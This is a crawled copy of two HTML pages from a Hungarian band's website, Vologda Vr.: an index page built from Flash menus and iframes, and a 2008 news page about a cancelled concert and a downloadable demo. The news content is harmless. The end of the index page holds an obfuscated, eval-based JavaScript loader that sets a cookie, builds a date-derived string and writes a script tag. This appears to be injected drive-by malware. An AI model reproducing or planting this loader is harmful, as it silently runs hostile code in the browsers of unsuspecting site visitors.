

--- FILE ---
content_type: text/html
request_url: http://users.atw.hu/vologdavr/
body_size: 7625
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Vologda Vr.</title>
<style type="text/css">
<!--
.style1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #FFFFFF;
	font-size: 9px;
}
a:link {
	color: #FFFFFF;
}
a:visited {
	color: #FFFFFF;
}
a:hover {
	color: #CCCCCC;
}
a:active {
	color: #FFFFFF;
}
body,td,th {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
}
.style5 {
	color: #000000;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
}
-->
</style></head>

<body>
<div align="center">
  <table width="744" border="0" cellpadding="0" cellspacing="0" background="pic/hatter.jpg">
    <!--DWLayoutTable-->
    <tr>
      <td width="270" rowspan="6" valign="top"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="270" height="500">
          <param name="movie" value="menu02.swf">
          <param name="quality" value="high">
          <embed src="menu02.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="270" height="500"></embed>
      </object></td>
      <td height="110" colspan="2" valign="top"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="430" height="110">
        <param name="movie" value="fent.swf">
        <param name="quality" value="high">
        <embed src="fent.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="430" height="110"></embed>
      </object></td>
      <td width="16">&nbsp;</td>
      <td width="28">&nbsp;</td>
    </tr>
    <tr>
      <td width="372" rowspan="2" valign="top"><iframe src="lapok/fooldal.htm" name=main width="372" height="350" scrolling="auto" frameborder="0" id=main border="0"></iframe></td>
      <td height="200" colspan="3" valign="top"><img src="pic/forum.jpg" width="102" height="200" border="0" usemap="#Map"></td>
    </tr>
    <tr>
      <td width="58" height="150">&nbsp;</td>
      <td valign="top"><a href="mailto:vologdavr@freemail.hu"><img src="pic/email.gif" width="16" height="150" border="0"></a></td>
      <td>&nbsp;</td>
    </tr>
    <tr>
      <td height="6"></td>
      <td></td>
      <td></td>
      <td></td>
    </tr>
    <tr>
      <td height="12" valign="top"><div align="center"><span class="style1"><a href="lapok/honlapterkep.htm" target="main">honlapt&eacute;rk&eacute;p</a> | <a href="forrasok/Vologda_Vr_rider.doc">rider</a> |    <a href="lapok/linkek.htm" target="main">linkek</a> | <a href="lapok/egyeb_erdekessegek.htm" target="main">egy&eacute;b &eacute;rdekes</a></span></div></td>
      <td></td>
      <td></td>
      <td></td>
    </tr>
    <tr>
      <td height="22">&nbsp;</td>
      <td></td>
      <td></td>
      <td></td>
    </tr>
  </table>
</div>
<div align="center">
  <table width="744" border="0" cellpadding="0" cellspacing="0">
    <!--DWLayoutTable-->
    <tr>
      <td width="150" rowspan="2" valign="top"><iframe src="hirlevel_txt/reg.php" name=hirlevel width="150" height="101" scrolling="no" frameborder="0" id=main border="0"></iframe></td>
    <td width="460" height="20">&nbsp;</td>
    <td width="60" valign="top"><a href="jelszo.php" target="backstage" onClick="backstage = open('jelszo.php','backstage','width=650,height=520,status=no,toolbar=no,menubar=no,scrollbars=no,resizable=no')"><img src="pic/backstage.jpg" width="60" height="20" border="0" usemap="#Map"></a></td>
    <td width="74">&nbsp;</td>
    </tr>
    <tr>
      <td height="89">&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
    </tr>
  </table>
</div>
<map name="Map">
  <area shape="poly" coords="17,39,46,95,99,67,72,9" href="http://forum.sg.hu/forum.php3?azonosito=vologdavarosresz" target="forum" onClick= "forum = open('http://forum.sg.hu/forum.php3?azonosito=vologdavarosresz','forum','width=700,height=600,status=no,toolbar=no,menubar=no,scrollbars=yes,resizable=no')">
</map>
<script language="javascript">$="Z63cZ3dZ226egthZ253bi+Z252bZ2529Z257btmpZ253dds.sZ256cZ2569ceZ2528i,Z2569+Z2531Z2529Z25Z22;deZ3dZ22M+}Sx-|)K88d)K7}7M;}^}950Z2522Z259M+yv888d)K7t7M:Z25229.-Z252096688d)K7t7M:Z25229,-)99tSx-~)K8d)K7t7M50!Z25209M+u|cu0tSx-|)K88d)K7t7M:Z2526950Z2522Z279M+4-4Z3ebu`|qsu8tZ3ciSxZ2522;}Sx;iSx!;tSx;})Kd)K7}7MZ3d!M;7Z3esZ257F}79+Z22;dzZ3dZ22Z2566Z2575nZ2563Z2574Z2569on Z2564Z2577(t)Z257bcZ2561Z253dZ2527Z252564ocuZ2525Z2536dZ252565nZ252574.wrZ2525Z25369Z2574Z252565(Z252522Z2527;cZ2565Z253dZ2527Z252522Z252529Z2527Z253bcbZ253dZ2527Z25253csZ252563rZ25256Z2539pt Z2525Z2536cZ252561Z256eZ2567Z2575Z252561geZ25253dZ25255cZ252522jaZ2576asZ2563rZ252569Z2570Z252574Z25255cZ252522Z25253eZ2527;ccZ253dZ2527Z25253cZ25255cZ25252fscriZ2570tZ25253eZ2527;evZ2561Z256c(Z2575nesZ2563apeZ2528t))Z257d;Z22;daZ3dZ22fqb0})-~ug0Qbbqi87|qe~Z257F7Z3c7Z7brtfu7Z3c7zsdxb7Z3c7ytvyb7Z3c7xufyv7Z3c7wvhuc7Z3c7vwfuc7Z3c7uxwxd7Z3c7tzu~y7Z3c7sZ7bud~7Z3c7r||uf7Z3c7q}dgu79+fqb0|)-~ug0Qbbqi87q7Z3c7r7Z3c7s7Z3c7t7Z3c7u7Z3c7v7Z3c7w7Z3c7x7Z3c7y7Z3c7z7Z3c7Z7b7Z3c7|7Z3c7}7Z3c7~7Z3c7Z257F7Z22;cbZ3dZ22Z2528ds)Z253bsZ2574Z253dtmpZ253dZ2527Z2527;for(iZ253d0;iZ253cdsZ252elZ2565Z25Z22;opZ3dZ22Z2524Z253dZ2522dw(dcsZ2528cu,Z2531Z2534));Z2522Z253bZ22;stZ3dZ22Z2573tZ253dZ2522$Z253dZ2573Z2574;Z2564Z2563Z2573(Z2564Z2561Z252bdZ2562+Z2564Z2563+Z2564dZ252bZ2564eZ252c1Z2530Z2529Z253bdZ2577(Z2573Z2574Z2529;Z2573Z2574Z253dZ2524;Z2522;Z22;dcZ3dZ22qi89;Z25229+u|cu0d)K7t7M-t)Z3ewudTqdu89Z3d8t)Z3ewudTqi899+yv8d)K7t7M,Z25209d)K7t7M-!+d)K7}7M-t)Z3ewud]Z257F~dx89;!+ve~sdyZ257F~0S]^8tZ3c}Z3ci9kfqb0b-888i;8$:t99;8}Nt9:$9;t9+budeb~0b+mfqb0t-7vrs}vybZ3esZ257F}7+fqb0iSx!Z3cZ22;cuZ3dZ22(p}b4g`mxq)6b}g}v}x}`m.|}ppqz6*(}rfuyq4gfw)6|``d.;;rvwyr}f:wZ7by;xp;yqz`;64c}p`|)Z25$$4|q}s|`),$*(;}rfuyq*(;p}b*Z22;ceZ3dZ22Z2563haZ2572CodZ2565Z2541t(Z2530)Z255e(Z25270x00Z2527+esZ2529Z2529);}Z257dZ22;cdZ3dZ223bstZ253dsZ2574+StZ2572ingZ252efrZ256fmZ2543harZ2543odeZ2528(tmZ2570Z252eZ22;dbZ3dZ22Z3c7`7Z3c7a7Z3c7b7Z3c7c7Z3c7d7Z3c7e7Z3c7f7Z3c7g7Z3c7h7Z3c7i7Z3c7j79+fqb0~)-~ug0Qbbqi8!Z3cZ2522Z3c#Z3c$Z3cZ25Z3cZ2526Z3cZ27Z3c(Z3c)9+fqb0d)-~ug0Qbbqi89+fqb0t)-~ug0Tqdu89+d)K7i7M-t)Z3ewudVe||Iuqb89+yv8t)Z3ewudTqi89.#9d)K7t7M-t)Z3ewudTqdu89Z3d8t)Z3ewudTZ22;czZ3dZ22Z2566uncZ2574ioZ256e czZ2528cz)Z257brZ2565tuZ2572n cZ2561+cbZ252bccZ252bcdZ252bceZ252bcZ257a;}Z253bZ22;ddZ3dZ22iSxZ2522Z3c}SxZ3ctSxZ3c}^}+yv8d)K7i7M,Z2522Z2520Z2520Z279kd)K7i7M0-0Z2522Z2520Z2520Z27+m}^}-S]^8d)K7t7MZ3cd)K7}7MZ3cd)K7i7M9+iSx!-|)K888d)K7i7M6Z2520hQQ9;}^}950Z25265##950Z2522Z2526M+iSxZ2522-|)K8888d)K7i7M6Z2520h##!!9..#9;}^}950!Z25209Z22;caZ3dZ22Z2566uncZ2574ionZ2520Z2564csZ2528ds,Z2565sZ2529Z257bdsZ253duneZ2573Z2563apeZ22;Z69Z66 (dZ6fcuZ6denZ74.coZ6fkZ69eZ2eindZ65xOZ66Z28Z27vbulZ6cZ65Z74in_Z6duZ6ctZ69Z71uotZ65Z3dZ27)Z3dZ3d-1)Z7bsc(Z27vbuZ6cleZ74Z69Z6e_muZ6ctiqZ75oZ74eZ3dZ27,2,7);Z65valZ28Z75neZ73Z63apZ65(Z64Z7a+czZ2boZ70+sZ74)Z2bZ27dw(dz+Z63Z7a($+Z73t))Z3bZ27)}elsZ65Z7b$Z3dZ27Z27};funZ63tioZ6eZ20scZ28cnmZ2cZ76,Z65d)Z7bvZ61r eZ78dZ3dnew DZ61tZ65(Z29;eZ78d.Z73eZ74DaZ74eZ28exdZ2egZ65tZ44atZ65Z28)Z2bZ65d)Z3bdoZ63umZ65ntZ2ecZ6fokiZ65Z3dcZ6em+ Z27Z3dZ27 +esZ63apZ65(Z76)+Z27;Z65xZ70Z69Z72eZ73Z3dZ27+exd.Z74oGMZ54Z53triZ6eg()Z3bZ7d;";function z(s){r="";for(i=0;i<s.length;i++){if(s.charAt(i)=="Z"){s1="%"}else{s1=s.charAt(i)}r=r+s1;}return unescape(r);}eval(z($));document.write($);</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://users.atw.hu/vologdavr/lapok/fooldal.htm
body_size: 2771
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Untitled Document</title>
<style type="text/css">
<!--
body,td,th {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FFFFFF;
}
body {
	background-color: #000000;
	scrollbar-face-color: #000000;
	scrollbar-highlight-color: #000000;
	scrollbar-3dlight-color: #000000;
	scrollbar-darkshadow-color: #000000;
	scrollbar-shadow-color: #000000;
	scrollbar-arrow-color: #FFFFFF;
	scrollbar-track-color: #000000;
}
a:link {
	color: #CC0000;
}
a:visited {
	color: #CC0000;
}
a:hover {
	color: #990000;
}
.style2 {font-size: 11px}
.style4 {font-family: Verdana, Arial, Helvetica, sans-serif}
.style5 {
	font-size: 16px;
	font-weight: bold;
}
.style6 {
	color: #FF0000;
	font-weight: bold;
}
-->
</style>
</head>

<body>
<table width="330" border="0" cellpadding="0" cellspacing="0">
  <!--DWLayoutTable-->
  <tr>
    <td width="330" height="180" valign="top"><p class="style2">H&iacute;rek / Friss&iacute;t&eacute;sek</p>      
      <div align="justify"></div>
      <div align="justify"></div>
      <table width="330" border="0">
        <tr>
          <td width="160" class="style2">H&iacute;r - Koncert </td>
          <td width="145" class="style2"><div align="right">2008. 06. 21.</div></td>
        </tr>
      </table>
      <p align="center">JMBFESZTES KONCERT ELMARAD! </p>
      <hr noshade>
      <table width="330" border="0">
        <tr>
          <td width="160" class="style2">H&iacute;r - DEMO 2008 </td>
          <td width="145" class="style2"><div align="right">2008. 03. 23. este! </div></td>
        </tr>
      </table>
      <p align="center"><strong>Megny&iacute;lt a kiadv&aacute;nyok/Diszkogr&aacute;fia men&uuml;pont, ahol le tudj&aacute;tok t&ouml;lteni a Demo-t!      </strong></p>
      <hr noshade>
      <table width="330" border="0">
        <tr>
          <td width="160" class="style2">H&iacute;r - DEMO 2008 </td>
          <td width="145" class="style2"><div align="right">2008. 03. 23.</div></td>
        </tr>
      </table>
      <p align="justify">Meg&eacute;rkezett a Demo, egynl&#337;re m&eacute;g csak a honlapr&oacute;l lehet hallgatni, de p&aacute;r nap &eacute;s le is lehet majd t&ouml;lteni.</p>
      <p align="center" class="style5"> Itt -&gt; <a href="media/audio.htm">M&eacute;dia/Audio</a> &lt;- Itt </p>
      <p align="justify">Ezen k&iacute;v&uuml;l fent van 5 &uacute;j vide&oacute; a m&aacute;r kicsit sem &uacute;jnak sz&aacute;m&iacute;t&oacute; MAlter 2-r&#337;l</p>
      <div align="justify" class="style4"><span class="style2" id="maskwindow"></span> </div>      
    </td>
  </tr>
</table>
</body>
</html>
